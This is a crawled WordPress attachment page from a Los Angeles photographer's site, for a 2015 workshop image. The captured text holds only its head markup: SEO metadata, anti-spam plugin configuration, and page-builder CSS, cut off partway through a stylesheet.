

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carolinetran.net/los-angeles-photography-workshop-propel-by-caroline-tran/los-angeles-photography-workshop-propel-by-carolinetran04/
body_size: 41918
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<link rel="shortcut icon" href="https://carolinetran.net/wp-content/uploads/2022/08/CarolineTran_Weddings_favicon-e1659595445923.png" />	<script>
        var flex_theme_name = "pronto";
        var flex_asset_url = "https://carolinetran.net/wp-content/plugins/flo-flex-builder/dist/";
      </script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"8f1349578a","_rest_nonce":"158f8b768a","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/carolinetran.net\/wp-json\/","data__cookies_type":"alternative","data__ajax_type":"rest","data__bot_detector_enabled":1,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"carolinetran.net","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"8f1349578a","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__force_protection":0,"settings__forms__search_test":1,"settings__data__bot_detector_enabled":1,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/carolinetran.net\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate6-v4.cleantalk.org\/pixel\/f862d641119c812ae8d92043eb495b82.gif","data__email_check_before_post":1,"data__email_check_exist_post":1,"data__cookies_type":"alternative","data__key_is_ok":false,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"62afc9a9921777e4008616584947e0d6a89bab17cb2e8f2e84b7974291394e53","emailEncoderPassKey":"9ba88049400f6eab21d192cf15fc2a6a","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":true,"wc_ajax_add_to_cart":true}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>los-angeles-photography-workshop-propel-by-carolinetran04 - Caroline Tran - Los Angeles Baby, Wedding and Branding..</title>
	<link rel="canonical" href="https://carolinetran.net/los-angeles-photography-workshop-propel-by-caroline-tran/los-angeles-photography-workshop-propel-by-carolinetran04/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="los-angeles-photography-workshop-propel-by-carolinetran04 - Caroline Tran - Los Angeles Baby, Wedding and Branding.." />
	<meta property="og:url" content="https://carolinetran.net/los-angeles-photography-workshop-propel-by-caroline-tran/los-angeles-photography-workshop-propel-by-carolinetran04/" />
	<meta property="og:site_name" content="Caroline Tran - Los Angeles Baby, Wedding and Branding.." />
	<meta property="og:image" content="https://carolinetran.net/los-angeles-photography-workshop-propel-by-caroline-tran/los-angeles-photography-workshop-propel-by-carolinetran04" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="253" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://carolinetran.net/los-angeles-photography-workshop-propel-by-caroline-tran/los-angeles-photography-workshop-propel-by-carolinetran04/","url":"https://carolinetran.net/los-angeles-photography-workshop-propel-by-caroline-tran/los-angeles-photography-workshop-propel-by-carolinetran04/","name":"los-angeles-photography-workshop-propel-by-carolinetran04 - Caroline Tran - Los Angeles Baby, Wedding and Branding..","isPartOf":{"@id":"https://carolinetran.net/#website"},"primaryImageOfPage":{"@id":"https://carolinetran.net/los-angeles-photography-workshop-propel-by-caroline-tran/los-angeles-photography-workshop-propel-by-carolinetran04/#primaryimage"},"image":{"@id":"https://carolinetran.net/los-angeles-photography-workshop-propel-by-caroline-tran/los-angeles-photography-workshop-propel-by-carolinetran04/#primaryimage"},"thumbnailUrl":"https://carolinetran.net/wp-content/uploads/2015/02/los-angeles-photography-workshop-propel-by-carolinetran04.jpg","datePublished":"2015-02-10T22:30:00+00:00","dateModified":"2015-02-10T22:30:00+00:00","breadcrumb":{"@id":"https://carolinetran.net/los-angeles-photography-workshop-propel-by-caroline-tran/los-angeles-photography-workshop-propel-by-carolinetran04/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://carolinetran.net/los-angeles-photography-workshop-propel-by-caroline-tran/los-angeles-photography-workshop-propel-by-carolinetran04/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://carolinetran.net/los-angeles-photography-workshop-propel-by-caroline-tran/los-angeles-photography-workshop-propel-by-carolinetran04/#primaryimage","url":"https://carolinetran.net/wp-content/uploads/2015/02/los-angeles-photography-workshop-propel-by-carolinetran04.jpg","contentUrl":"https://carolinetran.net/wp-content/uploads/2015/02/los-angeles-photography-workshop-propel-by-carolinetran04.jpg","width":750,"height":253},{"@type":"BreadcrumbList","@id":"https://carolinetran.net/los-angeles-photography-workshop-propel-by-caroline-tran/los-angeles-photography-workshop-propel-by-carolinetran04/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://carolinetran.net/"},{"@type":"ListItem","position":2,"name":"los angeles photography workshop | propel by caroline tran","item":"https://carolinetran.net/los-angeles-photography-workshop-propel-by-caroline-tran/"},{"@type":"ListItem","position":3,"name":"los-angeles-photography-workshop-propel-by-carolinetran04"}]},{"@type":"WebSite","@id":"https://carolinetran.net/#website","url":"https://carolinetran.net/","name":"Caroline Tran - Los Angeles Baby, Wedding and Branding..","description":"Los Angeles Baby, Wedding and Branding Photography","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://carolinetran.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//moderate.cleantalk.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; Feed" href="https://carolinetran.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; Comments Feed" href="https://carolinetran.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; los-angeles-photography-workshop-propel-by-carolinetran04 Comments Feed" href="https://carolinetran.net/los-angeles-photography-workshop-propel-by-caroline-tran/los-angeles-photography-workshop-propel-by-carolinetran04/feed/" />
<style class="flo-flex-builder-css">.flex-block__element--has-animation{transform:scale(var(--animation-scale)) translate(var(--animation-left), var(--animation-top)) rotateY(var(--animation-rotate-y)) rotate(calc(var(--animation-rotate) + var(--rotateDeg))) !important;opacity:var(--animation-opacity) !important;filter:blur(var(--animation-blur));--animation-color: inherit;transform-origin:var(--animation-transform-origin)}.flex-block__element--has-animation.flex-block__element--animation-type-reveal{clip-path:inset(var(--animation-clip-top) var(--animation-clip-right) var(--animation-clip-bottom) var(--animation-clip-left))}.flex-block__element--has-animation.flex-block__element--action-type-hover:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;transform:translateY(calc(var(--animation-top) * -1)) scale(calc(1 / var(--animation-scale)));pointer-events:auto}.flex-block__element--has-animation.flex-block__element--action-type-hover a{z-index:1;position:relative}.a-group-is-hovered,.a-group-is-hovered *{cursor:pointer !important}.flex-group[data-trigger-links="true"] a{pointer-events:none}.flex-block__element--has-color-animation.flex-block__element--text,.flex-block__element--has-color-animation.flex-block__element--text a,.flex-block__element--has-color-animation.flex-block__element--text [style*="color"]{color:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--shape{background-color:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--vector svg[stroke],.flex-block__element--has-color-animation.flex-block__element--vector svg *[stroke]{stroke:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--vector svg[fill],.flex-block__element--has-color-animation.flex-block__element--vector svg *[fill]{fill:var(--animation-color) !important}.flex-group[data-clip-content="true"]{overflow:hidden}.flex-element-type-countdown__timer{width:100%}.flex-element-type-countdown__timer>div{width:100%;align-items:flex-start;justify-content:space-between !important}.flex-element-type-countdown__digit-wrapper--text{line-height:1em !important}.flex-element-type-countdown__digit-wrapper--flip{display:flex;flex-wrap:wrap;justify-content:center}.flex-element-type-countdown__separator{color:var(--separators-color);line-height:1em !important}.flex-element-type-countdown__separator--text{line-height:1 !important}.flex-element-type-countdown__expired-message{display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:var(--text-color)}.tick-text-inline{display:inline-block;text-align:center;min-width:1em}.tick-text-inline+.tick-text-inline{margin-left:-0.325em}.tick-group{display:flex;flex-direction:column;text-align:center}.tick-text-inline{color:#5a5d63 !important}.tick-flip-panel-text-wrapper{line-height:1 !important}.tick-flip-panel{background-color:#3b3d3b !important}.tick-flip{border-radius:0.12em !important}.tick-group .tick-text{font-weight:inherit}.tick-flip-shadow{box-shadow:none !important;overflow:hidden}.tick{font-size:1rem;white-space:nowrap;font-family:arial, sans-serif}.tick-char{width:1.5em}.tick-text-inline{display:inline-block;text-align:center;min-width:1em}.tick-text-inline+.tick-text-inline{margin-left:-0.325em}.tick-group{text-align:center}.tick-group:first-child{margin-left:0}.tick-group:last-child{margin-right:0}.tick-text-inline{color:#5a5d63 !important}.tick-text{color:var(--digits-text-view-color) !important}.tick-label{color:var(--labels-color) !important}.tick-flip-panel{color:var(--digits-color) !important;background-color:var(--cards-bg-color) !important}.tick-flip-panel-text-wrapper{line-height:1.45 !important}.tick-flip{border-radius:0.12em !important}.flex-element-type-logo{display:block;position:relative;width:100%;height:100%;overflow:hidden;user-select:none;cursor:pointer}.flex-element-type-logo,.flex-element-type-logo *{box-sizing:border-box;-webkit-tap-highlight-color:transparent}.flex-element-type-logo__text{display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);text-align:center;width:100%}.flex-element-type-logo__text.left{text-align:left}.flex-element-type-logo__text.right{text-align:right}.flex-element-type-logo__image{display:block;width:100%;height:100%;background-size:contain;background-repeat:no-repeat;background-position:center center;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-logo__image--light{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);opacity:0}.flex-element-type-menu-mobile-popup{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:1234567890;display:flex;flex-direction:column;align-items:stretch;width:100%;height:100%;overflow:hidden;background-color:var(--mobilePopupBackgroundColor);color:var(--mobilePopupTextColor);opacity:0;pointer-events:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup,.flex-element-type-menu-mobile-popup *{box-sizing:border-box;-webkit-tap-highlight-color:transparent}.flex-element-type-menu-mobile-popup--open{opacity:1;pointer-events:auto}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__header:after{content:"";display:block;position:absolute;bottom:.25rem;height:1px;width:calc(100% - 1.875rem * 2);background-color:currentColor}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__menu-item--root:not(:last-child).open:after{opacity:1}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__menu-item--root:not(:last-child):after{content:"";display:block;position:absolute;bottom:0;height:1px;width:100%;background-color:currentColor;opacity:0.2;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup--mobilePopupTextPosition-left .flex-element-type-menu-mobile-popup__menu-item-header{justify-content:flex-start;text-align:left}.flex-element-type-menu-mobile-popup--mobilePopupTextPosition-center .flex-element-type-menu-mobile-popup__menu-item-header{justify-content:center;text-align:center}.flex-element-type-menu-mobile-popup__header{position:relative;display:flex;align-items:center;justify-content:center;height:4.375rem;margin-bottom:.0625rem}.flex-element-type-menu-mobile-popup__header-close-button{font-size:.8125rem;user-select:none;cursor:pointer}.flex-element-type-menu-mobile-popup__menu{position:relative;height:0;flex-grow:1;padding:0 1.875rem}.flex-element-type-menu-mobile-popup__menu-item{position:relative;overflow:visible !important}.flex-element-type-menu-mobile-popup__menu-item--root>.flex-element-type-menu-mobile-popup__menu-item-header{padding-top:1.5625rem;padding-bottom:1.75rem}.flex-element-type-menu-mobile-popup__menu-item--sub-item>.flex-element-type-menu-mobile-popup__menu-item-header{padding-bottom:1.9375rem}.flex-element-type-menu-mobile-popup__menu-item-header{position:relative;overflow:visible !important;display:flex;align-items:center;justify-content:space-between}.flex-element-type-menu-mobile-popup__menu-item-link{display:flex;align-items:center;color:inherit;user-select:none;cursor:pointer}.flex-element-type-menu-mobile-popup__menu-item-children-toggle{width:60px;height:100%;position:absolute;right:-25px;display:flex;align-items:center;justify-content:center;font-size:.375rem}.flex-element-type-menu-mobile-popup__menu-item-children-toggle.open i{transform:rotate(90deg)}.flex-element-type-menu-mobile-popup__menu-item-children-toggle i{display:inline-block;pointer-events:none;transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup__menu-item-children{display:none}.flex-element-type-menu-mobile-popup-open,.flex-element-type-menu-mobile-popup-open *{overflow:hidden}.flex-element-type-menu{width:100%;height:100%}.flex-element-type-menu *{box-sizing:border-box}.flex-element-type-menu--horizontal .flex-element-type-menu__menu{justify-content:var(--horizontalAlign);align-items:var(--verticalAlign)}.flex-element-type-menu--horizontal .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin-right:var(--gap)}.flex-element-type-menu--horizontal.flex-element-type-menu--va-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:left}.flex-element-type-menu--horizontal.flex-element-type-menu--va-center .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:center}.flex-element-type-menu--horizontal.flex-element-type-menu--va-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:right}.flex-element-type-menu--vertical .flex-element-type-menu__menu{flex-direction:column;justify-content:var(--verticalAlign);align-items:var(--horizontalAlign)}.flex-element-type-menu--vertical .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin-bottom:var(--gap)}.flex-element-type-menu--vertical.flex-element-type-menu--ha-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:left}.flex-element-type-menu--vertical.flex-element-type-menu--ha-center .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:center}.flex-element-type-menu--vertical.flex-element-type-menu--ha-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:right}.flex-element-type-menu--space-evenly .flex-element-type-menu__menu{justify-content:space-between}.flex-element-type-menu--space-evenly .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin:0}.flex-element-type-menu__menu{display:flex;width:100%;height:100%;overflow:hidden}.flex-element-type-menu__menu-item{position:relative}.flex-element-type-menu__menu-item-link{display:inline-block;color:var(--textColor);-webkit-tap-highlight-color:transparent;user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__menu-item-link:hover{color:var(--textHoverColor)}.flex-element-type-menu__menu-item-link:not([href]):hover,.flex-element-type-menu__menu-item-link:not([href]){cursor:auto;color:var(--textColor)}.flex-element-type-menu__menu-item-children{position:absolute;display:flex;flex-direction:column;align-items:var(--subMenuTextAlign);text-align:var(--subMenuTextAlign);width:var(--subMenuWidth);background-color:var(--subMenuBackgroundColor);padding:1.25rem 0;z-index:12345678900;opacity:0;pointer-events:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__menu-item-children,.flex-element-type-menu__menu-item-children *{box-sizing:border-box}.flex-element-type-menu__menu-item-children--open{opacity:1;pointer-events:auto}.flex-element-type-menu__menu-item-children:before{content:"";display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:calc(100% + var(--subMenuDistanceFromMenu) * 2);height:calc(100% + var(--subMenuDistanceFromMenu) * 2)}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item{position:relative;padding:0 1.25rem;width:100%}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item:not(:last-child){margin-bottom:var(--subMenuGap)}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item-link{color:var(--subMenuTextColor);width:100%}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item-link:hover{color:var(--subMenuTextHoverColor)}.flex-element-type-menu__trigger{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);color:var(--color);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__trigger-icon{font-size:2.125rem}.flex-element-type-menu__trigger-text{text-align:center}@media (max-width: 767px){.flex-element-type-menu--ha-center .flex-element-type-menu__menu-item{text-align:center}.flex-element-type-menu__menu{overflow:visible}.flex-element-type-menu__menu-item{display:flex;align-items:center}.flex-element-type-menu__menu-item--open>.flex-element-type-menu__menu-item-mobile-children-trigger{transform:rotate(90deg)}.flex-element-type-menu__menu-item-children:before{content:none}.flex-element-type-menu__menu-item-mobile-children-trigger{position:relative;margin-left:.625rem;font-size:.375rem;color:var(--textColor);z-index:2}.flex-element-type-menu__menu-item-mobile-children-trigger:after{content:"";display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:calc(100% + 10px);height:calc(100% + 10px);user-select:none;cursor:pointer}.flex-element-type-menu__menu-item-mobile-children-trigger i{display:inline-block;transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}}.flex-element-type-socialLinks{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;height:100%;width:100%}.flex-element-type-socialLinks__title{color:var(--title-color)}.flex-element-type-socialLinks--horizontal .flex-element-type-socialLinks__link:not(:last-child){margin-right:var(--gap)}.flex-element-type-socialLinks--vertical{flex-direction:column;flex-wrap:nowrap}.flex-element-type-socialLinks--vertical .flex-element-type-socialLinks__links-wrap{flex-direction:column}.flex-element-type-socialLinks--vertical .flex-element-type-socialLinks__link:not(:last-child){margin-bottom:var(--gap)}.flex-element-type-socialLinks__links-wrap{display:flex;align-items:center;flex-wrap:wrap}.flex-element-type-socialLinks__links-wrap--circleLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--squareLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedLine .flex-element-type-socialLinks__link--icons{border:1px solid;padding:0.5em}.flex-element-type-socialLinks__links-wrap--circleLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--circleFilled .flex-element-type-socialLinks__link--icons{border-radius:50%}.flex-element-type-socialLinks__links-wrap--roundedLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedFilled .flex-element-type-socialLinks__link--icons{border-radius:4px}.flex-element-type-socialLinks__links-wrap--circleFilled .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--squareFilled .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedFilled .flex-element-type-socialLinks__link--icons{background-color:var(--socials-bg-color);padding:0.5em}.flex-element-type-socialLinks__link{display:inline-flex;text-decoration:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);user-select:none;cursor:pointer}.flex-element-type-socialLinks__link--text{color:var(--socials-text-color)}.flex-element-type-socialLinks__link--text:hover,.flex-element-type-socialLinks__link--text:focus{color:var(--socials-text-color) !important;opacity:0.5}.flex-element-type-socialLinks__link--icons{color:var(--socials-icon-color);font-size:var(--iconSize)}.flex-element-type-socialLinks__link--icons:hover,.flex-element-type-socialLinks__link--icons:focus{color:var(--socials-icon-color) !important;opacity:0.5}.flex-element-type-search{width:100%;height:100%}.flex-element-type-search--expand-mode .flex-element-type-search__input-wrap{background-color:transparent;border-color:transparent !important}.flex-element-type-search--expand-mode .flex-element-type-search__input{opacity:0;pointer-events:none}.flex-element-type-search--expand-mode .flex-element-type-search__icon{color:var(--icon-color-when-collapsed)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input-wrap--has-border{border-color:var(--line-color) !important}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input-wrap--has-background{background-color:var(--bg-color)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input{opacity:1;pointer-events:auto}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__icon{color:var(--icon-color)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__close-icon{opacity:1;pointer-events:auto}.flex-element-type-search--direction-reversed .flex-element-type-search__icon{left:0;right:auto;justify-content:flex-end}.flex-element-type-search--direction-reversed .flex-element-type-search__close-icon{left:auto;right:100%}.flex-element-type-search--direction-reversed .flex-element-type-search__input{text-align:right}.flex-element-type-search__input-wrap{width:100%;height:100%;position:relative;display:flex;align-items:center;box-sizing:border-box;border-color:var(--line-color) !important;padding:0 1em;transition:border-color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__input-wrap--has-border{border-bottom:1px solid}.flex-element-type-search__input-wrap--has-background{background-color:var(--bg-color)}.flex-element-type-search__input{transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__input,.flex-element-type-search__input::placeholder{border:0 !important;color:var(--input-color) !important}.flex-element-type-search__input:focus{outline:none}.flex-element-type-search__icon{position:absolute;right:0;top:0;width:2em;height:100%;display:flex;align-items:center;color:var(--icon-color);pointer-events:auto;user-select:none;cursor:pointer;transition:width .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__icon i{font-size:1.2em}.flex-element-type-search__close-icon{position:absolute;left:100%;top:0;width:2em;height:100%;display:flex;align-items:center;justify-content:center;color:var(--icon-color-when-collapsed);opacity:0;pointer-events:none;user-select:none;cursor:pointer;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__close-icon i{font-size:1.2em}.flex-element-type-search__suggestions{box-shadow:0px 5px 20px rgba(42,42,42,0.05);border-radius:0px 0px 2px 2px;overflow:hidden}.flex-element-type-search__suggestions .ui-menu-item-wrapper{height:3.125rem;display:flex;align-items:center;padding:0 1.25rem;background-color:var(--scheme_1--has-background--default);color:var(--scheme_1--text--default);user-select:none;cursor:pointer;transition:color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-active,.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-hover,.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-focus{background-color:var(--scheme_1--has-background--accent);color:var(--scheme_1--text--accent)}html>body>main.flo_page_wrap>div.flo_page>div.flo-block>div.flo-block__container>div.flex-block>div.flex-block__main-container input.flex-element-type-search__input,.flex-element-type-search input,.flex-element-type-search__suggestion{width:100%;height:100%;border:none;color:inherit;padding:0;padding-top:0 !important;padding-right:0 !important;padding-bottom:0 !important;padding-left:0 !important;border-color:inherit;background-color:transparent;font-family:inherit;font-size:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.flex-block__main-container .flex-element-type-search__input,.flex-block__main-container .flex-element-type-search__input::placeholder{font-family:inherit !important;font-size:inherit !important;font-weight:inherit !important;font-style:inherit !important;line-height:inherit !important;letter-spacing:inherit !important;text-decoration:inherit !important;text-transform:inherit !important}.flex-element-type-accordion{padding:1.25rem;box-sizing:border-box;width:100%}.flex-element-type-accordion__item{margin-bottom:var(--gap);display:flex;align-items:flex-start;position:relative}.flex-element-type-accordion__item.expanded .flex-element-type-accordion__item--background{opacity:1;pointer-events:auto}.flex-element-type-accordion__item--background{display:flex;background-color:var(--bg-color);border-radius:5px;position:absolute;left:-1.25rem;top:-1.25rem;padding:1.25rem;width:100%;z-index:2;opacity:0;box-sizing:content-box;pointer-events:none;box-shadow:0px 2px 28px rgba(42,42,42,0.1);transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-accordion__item.expanded .flex-element-type-accordion__item-header-expand-icon{transform:rotate(180deg)}.flex-element-type-accordion__item.expanded.less-rotation .flex-element-type-accordion__item-header-expand-icon{transform:rotate(45deg)}.flex-element-type-accordion__item-pretitle{margin-right:0.5em;line-height:1em;flex-shrink:0;color:var(--title-color)}.flex-element-type-accordion__item-body{flex-grow:1;position:relative}.flex-element-type-accordion__item-body:hover .flex-element-type-accordion__item-header-expand-icon{opacity:0.7}.flex-element-type-accordion__item-header{cursor:pointer;display:flex;align-items:flex-start;justify-content:space-between}.flex-element-type-accordion__item-header-title{color:var(--title-color);word-break:break-all}.flex-element-type-accordion__item-header-expand-icon{margin-top:0.25em;margin-left:0.5em;font-size:1em;color:var(--title-color);transition:transform .1s,opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-accordion__item-text{margin-top:10px;overflow:hidden;color:var(--text-color);margin-bottom:0;box-sizing:content-box;word-break:break-all}.flex-element-type-accordion__item-separator{width:100%;height:1px;background-color:var(--lines-color);margin:var(--gap) 0}.flex-element-type-accordion__item-separator:last-child{display:none}.flex-element-type-instagram{height:100%;width:100%;display:flex;flex-direction:column;justify-content:space-around;overflow:hidden}.flex-element-type-instagram img[data-src]{opacity:0}.flex-element-type-instagram .loaded img{opacity:1}.flex-element-type-instagram,.flex-element-type-instagram *{box-sizing:border-box}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link{width:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);padding-top:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);height:0}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link--custom{overflow:hidden}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link--custom img{height:100% !important}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link img{position:absolute;height:auto;top:0;left:0;object-fit:cover}.flex-element-type-instagram--layout-masonry{display:block}.flex-element-type-instagram--layout-masonry .flex-element-type-instagram__link{width:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);float:left}.flex-element-type-instagram__custom-link{text-align:center;color:var(--link-color);padding:1.25rem}.flex-element-type-instagram__custom-link--over{background-color:var(--link-bg-color);min-width:190px;position:absolute;z-index:1;left:50%;top:50%;transform:translate(-50%, -50%)}.flex-element-type-instagram__images-wrap{position:relative;display:flex;align-items:flex-start;justify-content:flex-start;flex-wrap:wrap;overflow:hidden;flex-direction:row;margin:calc(var(--imagesGap) * -1)}.flex-element-type-instagram__images-wrap--no-images{width:100%;height:100%;display:flex;align-items:center;justify-content:center;background-color:var(--fields-light-disabled);margin:0}.flex-element-type-instagram__link{position:relative;display:inline-block;margin:var(--imagesGap)}.flex-element-type-instagram__link img{width:100%}.flex-element-type-instagram__images-not-found{margin:0;color:var(--fields-light-focused);font-family:"Public Sans";font-size:15px;line-height:21px;letter-spacing:0.005em;font-weight:500}.flex-element-type-tabs{height:100%;width:100%}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher,.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{flex-direction:column;text-align:left;top:0}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher-item,.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher-item{margin-bottom:var(--navigationItemGap)}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher{right:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{left:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{left:0}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher-item,.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher-item{margin-right:var(--navigationItemGap)}.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{width:100%;overflow:hidden}.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher .ps__rail-x,.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher .ps__rail-y,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher .ps__rail-x,.flex-block__mobile-container 